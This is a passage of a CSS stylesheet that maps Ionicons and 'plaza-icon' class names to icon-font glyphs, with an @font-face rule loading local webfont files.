.ion-ios-analytics:before {
  content: ""; }

.ion-ios-analytics-outline:before {
  content: ""; }

.ion-ios-arrow-back:before {
  content: ""; }

.ion-ios-arrow-down:before {
  content: ""; }

.ion-ios-arrow-forward:before {
  content: ""; }

.ion-ios-arrow-left:before {
  content: ""; }

.ion-ios-arrow-right:before {
  content: ""; }

.ion-ios-arrow-thin-down:before {
  content: ""; }

.ion-ios-arrow-thin-left:before {
  content: ""; }

.ion-ios-arrow-thin-right:before {
  content: ""; }

.ion-ios-arrow-thin-up:before {
  content: ""; }

.ion-ios-arrow-up:before {
  content: ""; }

.ion-ios-at:before {
  content: ""; }

.ion-ios-at-outline:before {
  content: ""; }

.ion-ios-barcode:before {
  content: ""; }

.ion-ios-barcode-outline:before {
  content: ""; }

.ion-ios-baseball:before {
  content: ""; }

.ion-ios-baseball-outline:before {
  content: ""; }

.ion-ios-basketball:before {
  content: ""; }

.ion-ios-basketball-outline:before {
  content: ""; }

.ion-ios-bell:before {
  content: ""; }

.ion-ios-bell-outline:before {
  content: ""; }

.ion-ios-body:before {
  content: ""; }

.ion-ios-body-outline:before {
  content: ""; }

.ion-ios-bolt:before {
  content: ""; }

.ion-ios-bolt-outline:before {
  content: ""; }

.ion-ios-book:before {
  content: ""; }

.ion-ios-book-outline:before {
  content: ""; }

.ion-ios-bookmarks:before {
  content: ""; }

.ion-ios-bookmarks-outline:before {
  content: ""; }

.ion-ios-box:before {
  content: ""; }

.ion-ios-box-outline:before {
  content: ""; }

.ion-ios-briefcase:before {
  content: ""; }

.ion-ios-briefcase-outline:before {
  content: ""; }

.ion-ios-browsers:before {
  content: ""; }

.ion-ios-browsers-outline:before {
  content: ""; }

.ion-ios-calculator:before {
  content: ""; }

.ion-ios-calculator-outline:before {
  content: ""; }

.ion-ios-calendar:before {
  content: ""; }

.ion-ios-calendar-outline:before {
  content: ""; }

.ion-ios-camera:before {
  content: ""; }

.ion-ios-camera-outline:before {
  content: ""; }

.ion-ios-cart:before {
  content: ""; }

.ion-ios-cart-outline:before {
  content: ""; }

.ion-ios-chatboxes:before {
  content: ""; }

.ion-ios-chatboxes-outline:before {
  content: ""; }

.ion-ios-chatbubble:before {
  content: ""; }

.ion-ios-chatbubble-outline:before {
  content: ""; }

.ion-ios-checkmark:before {
  content: ""; }

.ion-ios-checkmark-empty:before {
  content: ""; }

.ion-ios-checkmark-outline:before {
  content: ""; }

.ion-ios-circle-filled:before {
  content: ""; }

.ion-ios-circle-outline:before {
  content: ""; }

.ion-ios-clock:before {
  content: ""; }

.ion-ios-clock-outline:before {
  content: ""; }

.ion-ios-close:before {
  content: ""; }

.ion-ios-close-empty:before {
  content: ""; }

.ion-ios-close-outline:before {
  content: ""; }

.ion-ios-cloud:before {
  content: ""; }

.ion-ios-cloud-download:before {
  content: ""; }

.ion-ios-cloud-download-outline:before {
  content: ""; }

.ion-ios-cloud-outline:before {
  content: ""; }

.ion-ios-cloud-upload:before {
  content: ""; }

.ion-ios-cloud-upload-outline:before {
  content: ""; }

.ion-ios-cloudy:before {
  content: ""; }

.ion-ios-cloudy-night:before {
  content: ""; }

.ion-ios-cloudy-night-outline:before {
  content: ""; }

.ion-ios-cloudy-outline:before {
  content: ""; }

.ion-ios-cog:before {
  content: ""; }

.ion-ios-cog-outline:before {
  content: ""; }

.ion-ios-color-filter:before {
  content: ""; }

.ion-ios-color-filter-outline:before {
  content: ""; }

.ion-ios-color-wand:before {
  content: ""; }

.ion-ios-color-wand-outline:before {
  content: ""; }

.ion-ios-compose:before {
  content: ""; }

.ion-ios-compose-outline:before {
  content: ""; }

.ion-ios-contact:before {
  content: ""; }

.ion-ios-contact-outline:before {
  content: ""; }

.ion-ios-copy:before {
  content: ""; }

.ion-ios-copy-outline:before {
  content: ""; }

.ion-ios-crop:before {
  content: ""; }

.ion-ios-crop-strong:before {
  content: ""; }

.ion-ios-download:before {
  content: ""; }

.ion-ios-download-outline:before {
  content: ""; }

.ion-ios-drag:before {
  content: ""; }

.ion-ios-email:before {
  content: ""; }

.ion-ios-email-outline:before {
  content: ""; }

.ion-ios-eye:before {
  content: ""; }

.ion-ios-eye-outline:before {
  content: ""; }

.ion-ios-fastforward:before {
  content: ""; }

.ion-ios-fastforward-outline:before {
  content: ""; }

.ion-ios-filing:before {
  content: ""; }

.ion-ios-filing-outline:before {
  content: ""; }

.ion-ios-film:before {
  content: ""; }

.ion-ios-film-outline:before {
  content: ""; }

.ion-ios-flag:before {
  content: ""; }

.ion-ios-flag-outline:before {
  content: ""; }

.ion-ios-flame:before {
  content: ""; }

.ion-ios-flame-outline:before {
  content: ""; }

.ion-ios-flask:before {
  content: ""; }

.ion-ios-flask-outline:before {
  content: ""; }

.ion-ios-flower:before {
  content: ""; }

.ion-ios-flower-outline:before {
  content: ""; }

.ion-ios-folder:before {
  content: ""; }

.ion-ios-folder-outline:before {
  content: ""; }

.ion-ios-football:before {
  content: ""; }

.ion-ios-football-outline:before {
  content: ""; }

.ion-ios-game-controller-a:before {
  content: ""; }

.ion-ios-game-controller-a-outline:before {
  content: ""; }

.ion-ios-game-controller-b:before {
  content: ""; }

.ion-ios-game-controller-b-outline:before {
  content: ""; }

.ion-ios-gear:before {
  content: ""; }

.ion-ios-gear-outline:before {
  content: ""; }

.ion-ios-glasses:before {
  content: ""; }

.ion-ios-glasses-outline:before {
  content: ""; }

.ion-ios-grid-view:before {
  content: ""; }

.ion-ios-grid-view-outline:before {
  content: ""; }

.ion-ios-heart:before {
  content: ""; }

.ion-ios-heart-outline:before {
  content: ""; }

.ion-ios-help:before {
  content: ""; }

.ion-ios-help-empty:before {
  content: ""; }

.ion-ios-help-outline:before {
  content: ""; }

.ion-ios-home:before {
  content: ""; }

.ion-ios-home-outline:before {
  content: ""; }

.ion-ios-infinite:before {
  content: ""; }

.ion-ios-infinite-outline:before {
  content: ""; }

.ion-ios-information:before {
  content: ""; }

.ion-ios-information-empty:before {
  content: ""; }

.ion-ios-information-outline:before {
  content: ""; }

.ion-ios-ionic-outline:before {
  content: ""; }

.ion-ios-keypad:before {
  content: ""; }

.ion-ios-keypad-outline:before {
  content: ""; }

.ion-ios-lightbulb:before {
  content: ""; }

.ion-ios-lightbulb-outline:before {
  content: ""; }

.ion-ios-list:before {
  content: ""; }

.ion-ios-list-outline:before {
  content: ""; }

.ion-ios-location:before {
  content: ""; }

.ion-ios-location-outline:before {
  content: ""; }

.ion-ios-locked:before {
  content: ""; }

.ion-ios-locked-outline:before {
  content: ""; }

.ion-ios-loop:before {
  content: ""; }

.ion-ios-loop-strong:before {
  content: ""; }

.ion-ios-medical:before {
  content: ""; }

.ion-ios-medical-outline:before {
  content: ""; }

.ion-ios-medkit:before {
  content: ""; }

.ion-ios-medkit-outline:before {
  content: ""; }

.ion-ios-mic:before {
  content: ""; }

.ion-ios-mic-off:before {
  content: ""; }

.ion-ios-mic-outline:before {
  content: ""; }

.ion-ios-minus:before {
  content: ""; }

.ion-ios-minus-empty:before {
  content: ""; }

.ion-ios-minus-outline:before {
  content: ""; }

.ion-ios-monitor:before {
  content: ""; }

.ion-ios-monitor-outline:before {
  content: ""; }

.ion-ios-moon:before {
  content: ""; }

.ion-ios-moon-outline:before {
  content: ""; }

.ion-ios-more:before {
  content: ""; }

.ion-ios-more-outline:before {
  content: ""; }

.ion-ios-musical-note:before {
  content: ""; }

.ion-ios-musical-notes:before {
  content: ""; }

.ion-ios-navigate:before {
  content: ""; }

.ion-ios-navigate-outline:before {
  content: ""; }

.ion-ios-nutrition:before {
  content: ""; }

.ion-ios-nutrition-outline:before {
  content: ""; }

.ion-ios-paper:before {
  content: ""; }

.ion-ios-paper-outline:before {
  content: ""; }

.ion-ios-paperplane:before {
  content: ""; }

.ion-ios-paperplane-outline:before {
  content: ""; }

.ion-ios-partlysunny:before {
  content: ""; }

.ion-ios-partlysunny-outline:before {
  content: ""; }

.ion-ios-pause:before {
  content: ""; }

.ion-ios-pause-outline:before {
  content: ""; }

.ion-ios-paw:before {
  content: ""; }

.ion-ios-paw-outline:before {
  content: ""; }

.ion-ios-people:before {
  content: ""; }

.ion-ios-people-outline:before {
  content: ""; }

.ion-ios-person:before {
  content: ""; }

.ion-ios-person-outline:before {
  content: ""; }

.ion-ios-personadd:before {
  content: ""; }

.ion-ios-personadd-outline:before {
  content: ""; }

.ion-ios-photos:before {
  content: ""; }

.ion-ios-photos-outline:before {
  content: ""; }

.ion-ios-pie:before {
  content: ""; }

.ion-ios-pie-outline:before {
  content: ""; }

.ion-ios-pint:before {
  content: ""; }

.ion-ios-pint-outline:before {
  content: ""; }

.ion-ios-play:before {
  content: ""; }

.ion-ios-play-outline:before {
  content: ""; }

.ion-ios-plus:before {
  content: ""; }

.ion-ios-plus-empty:before {
  content: ""; }

.ion-ios-plus-outline:before {
  content: ""; }

.ion-ios-pricetag:before {
  content: ""; }

.ion-ios-pricetag-outline:before {
  content: ""; }

.ion-ios-pricetags:before {
  content: ""; }

.ion-ios-pricetags-outline:before {
  content: ""; }

.ion-ios-printer:before {
  content: ""; }

.ion-ios-printer-outline:before {
  content: ""; }

.ion-ios-pulse:before {
  content: ""; }

.ion-ios-pulse-strong:before {
  content: ""; }

.ion-ios-rainy:before {
  content: ""; }

.ion-ios-rainy-outline:before {
  content: ""; }

.ion-ios-recording:before {
  content: ""; }

.ion-ios-recording-outline:before {
  content: ""; }

.ion-ios-redo:before {
  content: ""; }

.ion-ios-redo-outline:before {
  content: ""; }

.ion-ios-refresh:before {
  content: ""; }

.ion-ios-refresh-empty:before {
  content: ""; }

.ion-ios-refresh-outline:before {
  content: ""; }

.ion-ios-reload:before {
  content: ""; }

.ion-ios-reverse-camera:before {
  content: ""; }

.ion-ios-reverse-camera-outline:before {
  content: ""; }

.ion-ios-rewind:before {
  content: ""; }

.ion-ios-rewind-outline:before {
  content: ""; }

.ion-ios-rose:before {
  content: ""; }

.ion-ios-rose-outline:before {
  content: ""; }

.ion-ios-search:before {
  content: ""; }

.ion-ios-search-strong:before {
  content: ""; }

.ion-ios-settings:before {
  content: ""; }

.ion-ios-settings-strong:before {
  content: ""; }

.ion-ios-shuffle:before {
  content: ""; }

.ion-ios-shuffle-strong:before {
  content: ""; }

.ion-ios-skipbackward:before {
  content: ""; }

.ion-ios-skipbackward-outline:before {
  content: ""; }

.ion-ios-skipforward:before {
  content: ""; }

.ion-ios-skipforward-outline:before {
  content: ""; }

.ion-ios-snowy:before {
  content: ""; }

.ion-ios-speedometer:before {
  content: ""; }

.ion-ios-speedometer-outline:before {
  content: ""; }

.ion-ios-star:before {
  content: ""; }

.ion-ios-star-half:before {
  content: ""; }

.ion-ios-star-outline:before {
  content: ""; }

.ion-ios-stopwatch:before {
  content: ""; }

.ion-ios-stopwatch-outline:before {
  content: ""; }

.ion-ios-sunny:before {
  content: ""; }

.ion-ios-sunny-outline:before {
  content: ""; }

.ion-ios-telephone:before {
  content: ""; }

.ion-ios-telephone-outline:before {
  content: ""; }

.ion-ios-tennisball:before {
  content: ""; }

.ion-ios-tennisball-outline:before {
  content: ""; }

.ion-ios-thunderstorm:before {
  content: ""; }

.ion-ios-thunderstorm-outline:before {
  content: ""; }

.ion-ios-time:before {
  content: ""; }

.ion-ios-time-outline:before {
  content: ""; }

.ion-ios-timer:before {
  content: ""; }

.ion-ios-timer-outline:before {
  content: ""; }

.ion-ios-toggle:before {
  content: ""; }

.ion-ios-toggle-outline:before {
  content: ""; }

.ion-ios-trash:before {
  content: ""; }

.ion-ios-trash-outline:before {
  content: ""; }

.ion-ios-undo:before {
  content: ""; }

.ion-ios-undo-outline:before {
  content: ""; }

.ion-ios-unlocked:before {
  content: ""; }

.ion-ios-unlocked-outline:before {
  content: ""; }

.ion-ios-upload:before {
  content: ""; }

.ion-ios-upload-outline:before {
  content: ""; }

.ion-ios-videocam:before {
  content: ""; }

.ion-ios-videocam-outline:before {
  content: ""; }

.ion-ios-volume-high:before {
  content: ""; }

.ion-ios-volume-low:before {
  content: ""; }

.ion-ios-wineglass:before {
  content: ""; }

.ion-ios-wineglass-outline:before {
  content: ""; }

.ion-ios-world:before {
  content: ""; }

.ion-ios-world-outline:before {
  content: ""; }

.ion-ipad:before {
  content: ""; }

.ion-iphone:before {
  content: ""; }

.ion-ipod:before {
  content: ""; }

.ion-jet:before {
  content: ""; }

.ion-key:before {
  content: ""; }

.ion-knife:before {
  content: ""; }

.ion-laptop:before {
  content: ""; }

.ion-leaf:before {
  content: ""; }

.ion-levels:before {
  content: ""; }

.ion-lightbulb:before {
  content: ""; }

.ion-link:before {
  content: ""; }

.ion-load-a:before {
  content: ""; }

.ion-load-b:before {
  content: ""; }

.ion-load-c:before {
  content: ""; }

.ion-load-d:before {
  content: ""; }

.ion-location:before {
  content: ""; }

.ion-lock-combination:before {
  content: ""; }

.ion-locked:before {
  content: ""; }

.ion-log-in:before {
  content: ""; }

.ion-log-out:before {
  content: ""; }

.ion-loop:before {
  content: ""; }

.ion-magnet:before {
  content: ""; }

.ion-male:before {
  content: ""; }

.ion-man:before {
  content: ""; }

.ion-map:before {
  content: ""; }

.ion-medkit:before {
  content: ""; }

.ion-merge:before {
  content: ""; }

.ion-mic-a:before {
  content: ""; }

.ion-mic-b:before {
  content: ""; }

.ion-mic-c:before {
  content: ""; }

.ion-minus:before {
  content: ""; }

.ion-minus-circled:before {
  content: ""; }

.ion-minus-round:before {
  content: ""; }

.ion-model-s:before {
  content: ""; }

.ion-monitor:before {
  content: ""; }

.ion-more:before {
  content: ""; }

.ion-mouse:before {
  content: ""; }

.ion-music-note:before {
  content: ""; }

.ion-navicon:before {
  content: ""; }

.ion-navicon-round:before {
  content: ""; }

.ion-navigate:before {
  content: ""; }

.ion-network:before {
  content: ""; }

.ion-no-smoking:before {
  content: ""; }

.ion-nuclear:before {
  content: ""; }

.ion-outlet:before {
  content: ""; }

.ion-paintbrush:before {
  content: ""; }

.ion-paintbucket:before {
  content: ""; }

.ion-paper-airplane:before {
  content: ""; }

.ion-paperclip:before {
  content: ""; }

.ion-pause:before {
  content: ""; }

.ion-person:before {
  content: ""; }

.ion-person-add:before {
  content: ""; }

.ion-person-stalker:before {
  content: ""; }

.ion-pie-graph:before {
  content: ""; }

.ion-pin:before {
  content: ""; }

.ion-pinpoint:before {
  content: ""; }

.ion-pizza:before {
  content: ""; }

.ion-plane:before {
  content: ""; }

.ion-planet:before {
  content: ""; }

.ion-play:before {
  content: ""; }

.ion-playstation:before {
  content: ""; }

.ion-plus:before {
  content: ""; }

.ion-plus-circled:before {
  content: ""; }

.ion-plus-round:before {
  content: ""; }

.ion-podium:before {
  content: ""; }

.ion-pound:before {
  content: ""; }

.ion-power:before {
  content: ""; }

.ion-pricetag:before {
  content: ""; }

.ion-pricetags:before {
  content: ""; }

.ion-printer:before {
  content: ""; }

.ion-pull-request:before {
  content: ""; }

.ion-qr-scanner:before {
  content: ""; }

.ion-quote:before {
  content: ""; }

.ion-radio-waves:before {
  content: ""; }

.ion-record:before {
  content: ""; }

.ion-refresh:before {
  content: ""; }

.ion-reply:before {
  content: ""; }

.ion-reply-all:before {
  content: ""; }

.ion-ribbon-a:before {
  content: ""; }

.ion-ribbon-b:before {
  content: ""; }

.ion-sad:before {
  content: ""; }

.ion-sad-outline:before {
  content: ""; }

.ion-scissors:before {
  content: ""; }

.ion-search:before {
  content: ""; }

.ion-settings:before {
  content: ""; }

.ion-share:before {
  content: ""; }

.ion-shuffle:before {
  content: ""; }

.ion-skip-backward:before {
  content: ""; }

.ion-skip-forward:before {
  content: ""; }

.ion-social-android:before {
  content: ""; }

.ion-social-android-outline:before {
  content: ""; }

.ion-social-angular:before {
  content: ""; }

.ion-social-angular-outline:before {
  content: ""; }

.ion-social-apple:before {
  content: ""; }

.ion-social-apple-outline:before {
  content: ""; }

.ion-social-bitcoin:before {
  content: ""; }

.ion-social-bitcoin-outline:before {
  content: ""; }

.ion-social-buffer:before {
  content: ""; }

.ion-social-buffer-outline:before {
  content: ""; }

.ion-social-chrome:before {
  content: ""; }

.ion-social-chrome-outline:before {
  content: ""; }

.ion-social-codepen:before {
  content: ""; }

.ion-social-codepen-outline:before {
  content: ""; }

.ion-social-css3:before {
  content: ""; }

.ion-social-css3-outline:before {
  content: ""; }

.ion-social-designernews:before {
  content: ""; }

.ion-social-designernews-outline:before {
  content: ""; }

.ion-social-dribbble:before {
  content: ""; }

.ion-social-dribbble-outline:before {
  content: ""; }

.ion-social-dropbox:before {
  content: ""; }

.ion-social-dropbox-outline:before {
  content: ""; }

.ion-social-euro:before {
  content: ""; }

.ion-social-euro-outline:before {
  content: ""; }

.ion-social-facebook:before {
  content: ""; }

.ion-social-facebook-outline:before {
  content: ""; }

.ion-social-foursquare:before {
  content: ""; }

.ion-social-foursquare-outline:before {
  content: ""; }

.ion-social-freebsd-devil:before {
  content: ""; }

.ion-social-github:before {
  content: ""; }

.ion-social-github-outline:before {
  content: ""; }

.ion-social-google:before {
  content: ""; }

.ion-social-google-outline:before {
  content: ""; }

.ion-social-googleplus:before {
  content: ""; }

.ion-social-googleplus-outline:before {
  content: ""; }

.ion-social-hackernews:before {
  content: ""; }

.ion-social-hackernews-outline:before {
  content: ""; }

.ion-social-html5:before {
  content: ""; }

.ion-social-html5-outline:before {
  content: ""; }

.ion-social-instagram:before {
  content: ""; }

.ion-social-instagram-outline:before {
  content: ""; }

.ion-social-javascript:before {
  content: ""; }

.ion-social-javascript-outline:before {
  content: ""; }

.ion-social-linkedin:before {
  content: ""; }

.ion-social-linkedin-outline:before {
  content: ""; }

.ion-social-markdown:before {
  content: ""; }

.ion-social-nodejs:before {
  content: ""; }

.ion-social-octocat:before {
  content: ""; }

.ion-social-pinterest:before {
  content: ""; }

.ion-social-pinterest-outline:before {
  content: ""; }

.ion-social-python:before {
  content: ""; }

.ion-social-reddit:before {
  content: ""; }

.ion-social-reddit-outline:before {
  content: ""; }

.ion-social-rss:before {
  content: ""; }

.ion-social-rss-outline:before {
  content: ""; }

.ion-social-sass:before {
  content: ""; }

.ion-social-skype:before {
  content: ""; }

.ion-social-skype-outline:before {
  content: ""; }

.ion-social-snapchat:before {
  content: ""; }

.ion-social-snapchat-outline:before {
  content: ""; }

.ion-social-tumblr:before {
  content: ""; }

.ion-social-tumblr-outline:before {
  content: ""; }

.ion-social-tux:before {
  content: ""; }

.ion-social-twitch:before {
  content: ""; }

.ion-social-twitch-outline:before {
  content: ""; }

.ion-social-twitter:before {
  content: ""; }

.ion-social-twitter-outline:before {
  content: ""; }

.ion-social-usd:before {
  content: ""; }

.ion-social-usd-outline:before {
  content: ""; }

.ion-social-vimeo:before {
  content: ""; }

.ion-social-vimeo-outline:before {
  content: ""; }

.ion-social-whatsapp:before {
  content: ""; }

.ion-social-whatsapp-outline:before {
  content: ""; }

.ion-social-windows:before {
  content: ""; }

.ion-social-windows-outline:before {
  content: ""; }

.ion-social-wordpress:before {
  content: ""; }

.ion-social-wordpress-outline:before {
  content: ""; }

.ion-social-yahoo:before {
  content: ""; }

.ion-social-yahoo-outline:before {
  content: ""; }

.ion-social-yen:before {
  content: ""; }

.ion-social-yen-outline:before {
  content: ""; }

.ion-social-youtube:before {
  content: ""; }

.ion-social-youtube-outline:before {
  content: ""; }

.ion-soup-can:before {
  content: ""; }

.ion-soup-can-outline:before {
  content: ""; }

.ion-speakerphone:before {
  content: ""; }

.ion-speedometer:before {
  content: ""; }

.ion-spoon:before {
  content: ""; }

.ion-star:before {
  content: ""; }

.ion-stats-bars:before {
  content: ""; }

.ion-steam:before {
  content: ""; }

.ion-stop:before {
  content: ""; }

.ion-thermometer:before {
  content: ""; }

.ion-thumbsdown:before {
  content: ""; }

.ion-thumbsup:before {
  content: ""; }

.ion-toggle:before {
  content: ""; }

.ion-toggle-filled:before {
  content: ""; }

.ion-transgender:before {
  content: ""; }

.ion-trash-a:before {
  content: ""; }

.ion-trash-b:before {
  content: ""; }

.ion-trophy:before {
  content: ""; }

.ion-tshirt:before {
  content: ""; }

.ion-tshirt-outline:before {
  content: ""; }

.ion-umbrella:before {
  content: ""; }

.ion-university:before {
  content: ""; }

.ion-unlocked:before {
  content: ""; }

.ion-upload:before {
  content: ""; }

.ion-usb:before {
  content: ""; }

.ion-videocamera:before {
  content: ""; }

.ion-volume-high:before {
  content: ""; }

.ion-volume-low:before {
  content: ""; }

.ion-volume-medium:before {
  content: ""; }

.ion-volume-mute:before {
  content: ""; }

.ion-wand:before {
  content: ""; }

.ion-waterdrop:before {
  content: ""; }

.ion-wifi:before {
  content: ""; }

.ion-wineglass:before {
  content: ""; }

.ion-woman:before {
  content: ""; }

.ion-wrench:before {
  content: ""; }

.ion-xbox:before {
  content: ""; }

@font-face {
  font-family: 'plaza-icon';
  src: url("../css/webfonts/plaza-icon.eot?leeyft");
  src: url("../css/webfonts/plaza-icon.eot?leeyft#iefix") format("embedded-opentype"), url("../css/webfonts/plaza-icon.ttf?leeyft") format("truetype"), url("../css/webfonts/plaza-icon.woff?leeyft") format("woff"), url("../css/webfonts/plaza-icon.svg?leeyft#plaza-icon") format("svg");
  font-weight: normal;
  font-style: normal; }
[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'plaza-icon';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.icon-activity:before {
  content: "\e900"; }

.icon-airplay:before {
  content: "\e901"; }

.icon-alert-circle:before {
  content: "\e902"; }

.icon-alert-octagon:before {
  content: "\e903"; }

.icon-alert-triangle:before {
  content: "\e904"; }

.icon-align-center:before {
  content: "\e905"; }

.icon-align-justify:before {
  content: "\e906"; }

.icon-align-left:before {
  content: "\e907"; }

.icon-align-right:before {
  content: "\e908"; }

.icon-anchor:before {
  content: "\e909"; }

.icon-aperture:before {
  content: "\e90a"; }

.icon-archive:before {
  content: "\e90b"; }

.icon-arrow-down:before {
  content: "\e90c"; }

.icon-arrow-down-circle:before {
  content: "\e90d"; }

.icon-arrow-down-left:before {
  content: "\e90e"; }

.icon-arrow-down-right:before {
  content: "\e90f"; }

.icon-arrow-left:before {
  content: "\e910"; }

.icon-arrow-left-circle:before {
  content: "\e911"; }

.icon-arrow-right:before {
  content: "\e912"; }

.icon-arrow-right-circle:before {
  content: "\e913"; }

.icon-arrow-up:before {
  content: "\e914"; }

.icon-arrow-up-circle:before {
  content: "\e915"; }

.icon-arrow-up-left:before {
  content: "\e916"; }

.icon-arrow-up-right:before {
  content: "\e917"; }

.icon-at-sign:before {
  content: "\e918"; }

.icon-award:before {
  content: "\e919"; }

.icon-bar-chart:before {
  content: "\e91a"; }

.icon-bar-chart-2:before {
  content: "\e91b"; }

.icon-battery:before {
  content: "\e91c"; }

.icon-battery-charging:before {
  content: "\e91d"; }

.icon-bell:before {
  content: "\e91e"; }

.icon-bell-off:before {
  content: "\e91f"; }

.icon-bluetooth:before {
  content: "\e920"; }

.icon-bold:before {
  content: "\e921"; }

.icon-book:before {
  content: "\e922"; }

.icon-book-open:before {
  content: "\e923"; }

.icon-bookmark:before {
  content: "\e924"; }

.icon-box:before {
  content: "\e925"; }

.icon-briefcase:before {
  content: "\e926"; }

.icon-calendar:before {
  content: "\e927"; }

.icon-camera:before {
  content: "\e928"; }

.icon-camera-off:before {
  content: "\e929"; }

.icon-cast:before {
  content: "\e92a"; }

.icon-check:before {
  content: "\e92b"; }

.icon-check-circle:before {
  content: "\e92c"; }

.icon-check-square:before {
  content: "\e92d"; }

.icon-chevron-down:before {
  content: "\e92e"; }

.icon-chevron-left:before {
  content: "\e92f"; }

.icon-chevron-right:before {
  content: "\e930"; }

.icon-chevron-up:before {
  content: "\e931"; }

.icon-chevrons-down:before {
  content: "\e932"; }

.icon-chevrons-left:before {
  content: "\e933"; }

.icon-chevrons-right:before {
  content: "\e934"; }

.icon-chevrons-up:before {
  content: "\e935"; }

.icon-chrome:before {
  content: "\e936"; }

.icon-circle:before {
  content: "\e937"; }

.icon-clipboard:before {
  content: "\e938"; }

.icon-clock:before {
  content: "\e939"; }

.icon-cloud:before {
  content: "\e93a"; }

.icon-cloud-drizzle:before {
  content: "\e93b"; }

.icon-cloud-lightning:before {
  content: "\e93c"; }

.icon-cloud-off:before {
  content: "\e93d"; }

.icon-cloud-rain:before {
  content: "\e93e"; }

.icon-cloud-snow:before {
  content: "\e93f"; }

.icon-code:before {
  content: "\e940"; }

.icon-codepen:before {
  content: "\e941"; }

.icon-command:before {
  content: "\e942"; }

.icon-compass:before {
  content: "\e943"; }

.icon-copy:before {
  content: "\e944"; }

.icon-corner-down-left:before {
  content: "\e945"; }

.icon-corner-down-right:before {
  content: "\e946"; }

.icon-corner-left-down:before {
  content: "\e947"; }

.icon-corner-left-up:before {
  content: "\e948"; }

.icon-corner-right-down:before {
  content: "\e949"; }

.icon-corner-right-up:before {
  content: "\e94a"; }

.icon-corner-up-left:before {
  content: "\e94b"; }

.icon-corner-up-right:before {
  content: "\e94c"; }

.icon-cpu:before {
  content: "\e94d"; }

.icon-credit-card:before {
  content: "\e94e"; }

.icon-crop:before {
  content: "\e94f"; }

.icon-crosshair:before {
  content: "\e950"; }

.icon-database:before {
  content: "\e951"; }

.icon-delete:before {
  content: "\e952"; }

.icon-disc:before {
  content: "\e953"; }

.icon-dollar-sign:before {
  content: "\e954"; }

.icon-download:before {
  content: "\e955"; }

.icon-download-cloud:before {
  content: "\e956"; }

.icon-droplet:before {
  content: "\e957"; }

.icon-edit:before {
  content: "\e958"; }

.icon-edit-2:before {
  content: "\e959"; }

.icon-edit-3:before {
  content: "\e95a"; }

.icon-external-link:before {
  content: "\e95b"; }

.icon-eye:before {
  content: "\e95c"; }

.icon-eye-off:before {
  content: "\e95d"; }

.icon-facebook:before {
  content: "\e95e"; }

.icon-fast-forward:before {
  content: "\e95f"; }

.icon-feather:before {
  content: "\e960"; }

.icon-file:before {
  content: "\e961"; }

.icon-file-minus:before {
  content: "\e962"; }

.icon-file-plus:before {
  content: "\e963"; }

.icon-file-text:before {
  content: "\e964"; }

.icon-film:before {
  content: "\e965"; }

.icon-filter:before {
  content: "\e966"; }

.icon-flag:before {
  content: "\e967"; }

.icon-folder:before {
  content: "\e968"; }

.icon-folder-minus:before {
  content: "\e969"; }

.icon-folder-plus:before {
  content: "\e96a"; }

.icon-gift:before {
  content: "\e96b"; }

.icon-git-branch:before {
  content: "\e96c"; }

.icon-git-commit:before {
  content: "\e96d"; }

.icon-git-merge:before {
  content: "\e96e"; }

.icon-git-pull-request:before {
  content: "\e96f"; }

.icon-github:before {
  content: "\e970"; }

.icon-gitlab:before {
  content: "\e971"; }

.icon-globe:before {
  content: "\e972"; }

.icon-grid:before {
  content: "\e973"; }

.icon-hard-drive:before {
  content: "\e974"; }

.icon-hash:before {
  content: "\e975"; }

.icon-headphones:before {
  content: "\e976"; }

.icon-heart:before {
  content: "\e977"; }

.icon-help-circle:before {
  content: "\e978"; }

.icon-home:before {
  content: "\e979"; }

.icon-image:before {
  content: "\e97a"; }

.icon-inbox:before {
  content: "\e97b"; }

.icon-info:before {
  content: "\e97c"; }

.icon-instagram:before {
  content: "\e97d"; }

.icon-italic:before {
  content: "\e97e"; }

.icon-layers:before {
  content: "\e97f"; }

.icon-layout:before {
  content: "\e980"; }

.icon-life-buoy:before {
  content: "\e981"; }

.icon-link:before {
  content: "\e982"; }

.icon-link-2:before {
  content: "\e983"; }

.icon-linkedin:before {
  content: "\e984"; }

.icon-list:before {
  content: "\e985"; }

.icon-loader:before {
  content: "\e986"; }

.icon-lock:before {
  content: "\e987"; }

.icon-log-in:before {
  content: "\e988"; }

.icon-log-out:before {
  content: "\e989"; }

.icon-mail:before {
  content: "\e98a"; }

.icon-map:before {
  content: "\e98b"; }

.icon-map-pin:before {
  content: "\e98c"; }

.icon-maximize:before {
  content: "\e98d"; }

.icon-maximize-2:before {
  content: "\e98e"; }

.icon-menu:before {
  content: "\e98f"; }

.icon-message-circle:before {
  content: "\e990"; }

.icon-message-square:before {
  content: "\e991"; }

.icon-mic:before {
  content: "\e992"; }

.icon-mic-off:before {
  content: "\e993"; }

.icon-minimize:before {
  content: "\e994"; }

.icon-minimize-2:before {
  content: "\e995"; }

.icon-minus:before {
  content: "\e996"; }

.icon-minus-circle:before {
  content: "\e997"; }

.icon-minus-square:before {
  content: "\e998"; }

.icon-monitor:before {
  content: "\e999"; }

.icon-moon:before {
  content: "\e99a"; }

.icon-more-horizontal:before {
  content: "\e99b"; }

.icon-more-vertical:before {
  content: "\e99c"; }

.icon-move:before {
  content: "\e99d"; }

.icon-music:before {
  content: "\e99e"; }

.icon-navigation:before {
  content: "\e99f"; }

.icon-navigation-2:before {
  content: "\e9a0"; }

.icon-octagon:before {
  content: "\e9a1"; }

.icon-package:before {
  content: "\e9a2"; }

.icon-paperclip:before {
  content: "\e9a3"; }

.icon-pause:before {
  content: "\e9a4"; }

.icon-pause-circle:before {
  content: "\e9a5"; }

.icon-percent:before {
  content: "\e9a6"; }

.icon-phone:before {
  content: "\e9a7"; }

.icon-phone-call:before {
  content: "\e9a8"; }

.icon-phone-forwarded:before {
  content: "\e9a9"; }

.icon-phone-incoming:before {
  content: "\e9aa"; }

.icon-phone-missed:before {
  content: "\e9ab"; }

.icon-phone-off:before {
  content: "\e9ac"; }

.icon-phone-outgoing:before {
  content: "\e9ad"; }

.icon-pie-chart:before {
  content: "\e9ae"; }

.icon-play:before {
  content: "\e9af"; }

.icon-play-circle:before {
  content: "\e9b0"; }

.icon-plus:before {
  content: "\e9b1"; }

.icon-plus-circle:before {
  content: "\e9b2"; }

.icon-plus-square:before {
  content: "\e9b3"; }

.icon-pocket:before {
